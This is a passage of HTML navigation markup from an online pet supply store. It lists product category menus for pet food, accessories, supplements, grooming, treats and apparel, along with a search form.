		<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
		<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-456"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
		<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-dog/">MR. DOG</a></li>
		<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
	</ul>
</li>
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-448"><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a>
	<ul class="sub-menu">
		<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-449"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
		<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-450"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
	</ul>
</li>
	<li id="menu-item-11977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11977"><a href="#">Other Foods</a>
	<ul class="sub-menu">
		<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452"><a href="https://www.all4pets.in/products/pet-food/parrots-food/">PARROTS FOOD</a></li>
		<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459"><a href="https://www.all4pets.in/products/pet-food/rabbit-food/">RABBIT FOOD</a></li>
		<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447"><a href="https://www.all4pets.in/products/pet-food/bird-food/">BIRD FOOD</a></li>
		<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-451"><a href="https://www.all4pets.in/products/pet-food/hamster-food/">HAMSTER FOOD</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7305"><a href="https://www.all4pets.in/products/pet-food/fish-food/">FISH FOOD</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7306"><a href="https://www.all4pets.in/products/pet-food/turtle-food/">TURTLE FOOD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-416"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a>
<ul class="sub-menu">
	<li id="menu-item-11992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11992"><a href="#">PET ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="menu-item-956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-956"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a></li>
		<li id="menu-item-955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-955"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
		<li id="menu-item-11980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11980"><a href="https://www.all4pets.in/products/pet-accessories/pet-dinner-mat/">PET DINNER MAT</a></li>
		<li id="menu-item-11982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11982"><a href="https://www.all4pets.in/products/pet-accessories/pet-comb/">PET COMB</a></li>
		<li id="menu-item-11987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11987"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
	</ul>
</li>
	<li id="menu-item-11993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11993"><a href="#">DOG CARE ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="menu-item-7043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7043"><a href="https://www.all4pets.in/products/pet-accessories/engraved-name-tags/">ENGRAVED NAME TAGS</a></li>
		<li id="menu-item-954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-954"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a></li>
		<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-953"><a href="https://www.all4pets.in/products/pet-accessories/dog-brushes/">BRUSHES</a></li>
		<li id="menu-item-11984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11984"><a href="https://www.all4pets.in/products/pet-accessories/leashes/leashes-collars-leashes/">COLLARS</a></li>
		<li id="menu-item-11985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11985"><a href="https://www.all4pets.in/products/pet-accessories/massager/">MASSAGER</a></li>
		<li id="menu-item-11986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11986"><a href="https://www.all4pets.in/products/pet-accessories/nail-clipper/">NAIL CLIPPER</a></li>
		<li id="menu-item-11989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11989"><a href="https://www.all4pets.in/products/pet-accessories/scissors-and-cutters/">SCISSORS AND CUTTERS</a></li>
	</ul>
</li>
	<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11994"><a href="#">OUT DOOR ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
		<li id="menu-item-11981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11981"><a href="https://www.all4pets.in/products/outdoor-accessories/bottles-and-travelling-kits/">BOTTLES AND TRAVELLING KITS</a></li>
		<li id="menu-item-11983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11983"><a href="https://www.all4pets.in/products/outdoor-accessories/commanding-training-sticks/">COMMANDING &amp; TRAINING STICKS</a></li>
		<li id="menu-item-11979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11979"><a href="https://www.all4pets.in/products/outdoor-accessories/harness/">HARNESS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-508"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a>
<ul class="sub-menu">
	<li id="menu-item-11990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11990"><a href="#">MEDICATED</a>
	<ul class="sub-menu">
		<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/herbal-range/">HERBAL RANGE</a></li>
		<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/">MEDICATED PRODUCTS</a></li>
	</ul>
</li>
	<li id="menu-item-11991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11991"><a href="#">SUPPLEMENTS</a>
	<ul class="sub-menu">
		<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509"><a href="https://www.all4pets.in/products/pet-supplements/dewormers/">DEWORMERS</a></li>
		<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-420"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-762"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
	<li id="menu-item-12033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12033"><a href="https://www.all4pets.in/products/pet-grooming/pet-ears-care/">PET EARS CARE</a></li>
	<li id="menu-item-12035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12035"><a href="https://www.all4pets.in/products/pet-grooming/pet-towel/">PET TOWEL</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-763"><a href="https://www.all4pets.in/products/pet-grooming/pet-hygiene/">PET HYGIENE</a></li>
	<li id="menu-item-12034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12034"><a href="https://www.all4pets.in/products/pet-grooming/pet-skin-care/">PET SKIN CARE</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-764"><a href="https://www.all4pets.in/products/pet-grooming/pet-perfumes/">PET PERFUMES</a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://www.all4pets.in/products/pet-grooming/pet-eye-care/">PET EYE CARE</a></li>
	<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12037"><a href="https://www.all4pets.in/products/pet-grooming/pet-conditioner/">PET CONDITIONER</a></li>
	<li id="menu-item-12036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12036"><a href="https://www.all4pets.in/products/pet-grooming/dental-range/">DENTAL RANGE</a></li>
</ul>
</li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-443"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a>
<ul class="sub-menu">
	<li id="menu-item-6437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6437"><a href="https://www.all4pets.in/products/pet-treats/dog-bones/">DOG BONES</a></li>
	<li id="menu-item-6438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6438"><a href="https://www.all4pets.in/products/pet-treats/dog-chew/">DOG CHEW</a></li>
	<li id="menu-item-6439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6439"><a href="https://www.all4pets.in/products/pet-treats/dog-cookies/">DOG COOKIES</a></li>
	<li id="menu-item-6440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6440"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
</ul>
</li>
<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6851"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a>
<ul class="sub-menu">
	<li id="menu-item-6852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6852"><a href="https://www.all4pets.in/products/pet-apparels/dog-hoodies/">DOG HOODIES</a></li>
	<li id="menu-item-6853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6853"><a href="https://www.all4pets.in/products/pet-apparels/pet-coats/">PET COATS</a></li>
	<li id="menu-item-6854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6854"><a href="https://www.all4pets.in/products/pet-apparels/pet-sweaters/">PET SWEATERS</a></li>
	<li id="menu-item-9398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9398"><a href="https://www.all4pets.in/products/pet-apparels/summer-collecion/">SUMMER COLLECTION</a></li>
	<li id="menu-item-6931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6931"><a href="https://www.all4pets.in/products/pet-apparels/dog-rain-coat/">DOG RAIN COAT</a></li>
</ul>
</li>
<li id="menu-item-12000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12000"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li id="menu-item-18477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18477"><a href="https://www.all4pets.in/order-tracking/">Order Tracking</a></li>
</ul>							</nav>
						</div>
					</div>
								<div id="site-navigation-sticky-mobile-wrapper">
				<div id="site-navigation-sticky-mobile" class="slick-nav">
									</div>
			</div>
		</div>
												</div>
																				<div class="header-element-item element-item-2">
												<div  class="search search-button-wrap">
							<button type="button" class="btn btn-primary btn-lg search-button" data-toggle="modal" data-target="#search_popup-6961d4e928de9">
					<i class="glyph-icon pgsicon-ecommerce-magnifying-glass fa-2x" aria-hidden="true"></i>				</button>
				<div class="search-element-mobile-view">
					<button type="button" class="btn btn-primary btn-lg mobile-search-button search-button">
						<i class="glyph-icon pgsicon-ecommerce-magnifying-glass fa-2x" aria-hidden="true"></i>					</button>
					<div class="mobile-search-wrap">
						<div class="header-search-wrap">
								<div class="search_form-inner">
		<form class="search-form" role="search" method="get" action="https://www.all4pets.in/">	
						<div class="search_form-input-wrap">
								<label class="screen-reader-text" for="header-el-search-1">
					Search for:				</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty">
				<ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul>
			</div>
		</form>		
	</div>

							</div>
					</div>
				</div>
						</div>
												</div>
																				<div class="header-element-item element-item-3">
													<li class="woo-tools-action woo-tools-compare ciyashop-tools-compare">
				<a href="#" class="compare ciyashop-compare" rel="nofollow">
					<i class="glyph-icon pgsicon-ecommerce-shuffle fa-2x" aria-hidden="true"></i>				</a>
			</li>
													</div>
																		</div>
														</div>
										</div>
			</div>
						<div  class="header-row header-bottom row-layout-row_flex desktop-hide-off desktop-sticky-on mobile-hide-on mobile-sticky-off ">
				<div class="container">
											<div class="header-bottom-desktop header-item-wrapper header-desktop">
							
															<div class="header-bottom-desktop_bottom_center header-col header-col-desktop header-col-center">
																			<div class="header-element-item element-item-1">
												<div  class="primary-menu-wrapper menu-alignment-left">
							<div class="primary-nav">
					<div class="header-nav-wrapper">
						<nav id="site-navigation" class="main-navigation">
							<ul id="primary-menu" class="menu primary-menu pgs_megamenu-enable"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-446 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-food/">Pet Food</a><style type="text/css">.menu-item-446.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 300px; width: 800px; }.menu-item-446.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 300px; width: 800px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-453 pgs-menu-item-depth-1"><i class="fas fa-dog"></i><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-456 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-dog/">MR. DOG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-448 pgs-menu-item-depth-1"><i class="fas fa-cat"></i><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-449 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-450 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11977 pgs-menu-item-depth-1"><i class="fas fa-fish"></i><a href="#">Other Foods</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/parrots-food/">PARROTS FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/rabbit-food/">RABBIT FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/bird-food/">BIRD FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-451 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/hamster-food/">HAMSTER FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7305 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/fish-food/">FISH FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7306 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/turtle-food/">TURTLE FOOD</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-416 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a><style type="text/css">.menu-item-416.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 300px; width: 1000px; }.menu-item-416.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 300px; width: 1000px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11992 pgs-menu-item-depth-1"><i class="fas fa-football-ball"></i><a href="#">PET ACCESSORIES</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-956 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-955 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11980 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-dinner-mat/">PET DINNER MAT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11982 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-comb/">PET COMB</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11987 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11993 pgs-menu-item-depth-1"><i class="fas fa-wind"></i><a href="#">DOG CARE ACCESSORIES</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7043 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/engraved-name-tags/">ENGRAVED NAME TAGS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-954 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-953 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/dog-brushes/">BRUSHES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11984 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/leashes/leashes-collars-leashes/">COLLARS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11985 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/massager/">MASSAGER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11986 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/nail-clipper/">NAIL CLIPPER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11989 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/scissors-and-cutters/">SCISSORS AND CUTTERS</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11994 pgs-menu-item-depth-1"><i class="fas fa-dungeon"></i><a href="#">OUT DOOR ACCESSORIES</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11981 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/bottles-and-travelling-kits/">BOTTLES AND TRAVELLING KITS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11983 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/commanding-training-sticks/">COMMANDING &amp; TRAINING STICKS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11979 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/harness/">HARNESS</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-508 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-2 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a><style type="text/css">.menu-item-508.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 700px; }.menu-item-508.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 700px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11990 pgs-menu-item-depth-1"><i class="fas fa-tablets"></i><a href="#">MEDICATED</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/herbal-range/">HERBAL RANGE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/">MEDICATED PRODUCTS</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11991 pgs-menu-item-depth-1"><i class="fas fa-first-aid"></i><a href="#">SUPPLEMENTS</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/dewormers/">DEWORMERS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-420 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a><style type="text/css">.menu-item-420.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 1000px; }.menu-item-420.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 1000px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-762 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12033 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-ears-care/">PET EARS CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12035 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-towel/">PET TOWEL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-763 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-hygiene/">PET HYGIENE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12034 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-skin-care/">PET SKIN CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-764 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-perfumes/">PET PERFUMES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-eye-care/">PET EYE CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12037 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-conditioner/">PET CONDITIONER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12036 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/dental-range/">DENTAL RANGE</a></li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-443 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-2 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a><style type="text/css">.menu-item-443.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 600px; }.menu-item-443.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 600px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6437 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-bones/">DOG BONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6438 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-chew/">DOG CHEW</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6439 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-cookies/">DOG COOKIES</a></li>
